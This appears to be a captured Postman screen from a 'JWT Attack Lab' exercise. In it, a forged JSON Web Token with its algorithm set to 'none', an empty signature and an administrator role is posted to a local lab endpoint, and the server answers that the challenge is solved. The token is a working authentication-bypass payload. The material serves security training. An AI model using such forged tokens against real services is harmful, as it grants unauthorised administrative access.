 JWT Attack Lab
Invite
Upgrade
R
rafal7's Team
Overview
POST none-obtain-token
POST none-send-token
No Environment
AI
COLLECTIONS
JWT-attacks
none
POST none-obtain-token
POST none-send-token
ENVIRONMENTS
DOCUMENTS
SPECS
MOCKS
DATASETS
TOOLSETS
FLOWS
HTTP JWT-attacks > none > none-send-token
Save
Share
POST
https://127.0.0.1/jwt/none
Send
Docs Params Authorization Headers 8 Body Scripts Settings Cookies
raw JSON Schema Beautify
1 {"jwt_token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.
eyJhY2NvdW50IjoiYWRtaW5pc3RyYXRvciIsInJvbGUiOiJBZG1pbiIsImF1ZCI6Imh0dHBzOi8vMTI
3LjAuMC4xL2p3dC9ub25lIn0."}
Body 200 OK • 42 ms • 449 B • Load test e.g. Save Response
{} JSON Preview Visualize
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "administrator",
10 "role": "Admin",
11 "aud": "https://127.0.0.1/jwt/none"
12 },
13 "signature": ""
14 }
Build faster with Agent Mode
Use Agent Mode to transform the way
you work with APIs.
Get your API working
Fix configurations, scripts, or
anything else to get your request
working.
Document
Describe what type of
documentation you'd like, and
watch Agent Mode do the rest.
Explore
Let Agent Mode configure requests
and identify use-cases.
And much more!
Use Agent Mode across Flows,
Monitors, Mocks, and more!
By using this AI product, you agree to
Postman's Terms of Service
Agree and Continue
Open Folder Terminal Console 1 Import Complete Need help with the next steps? Globals Vault Tools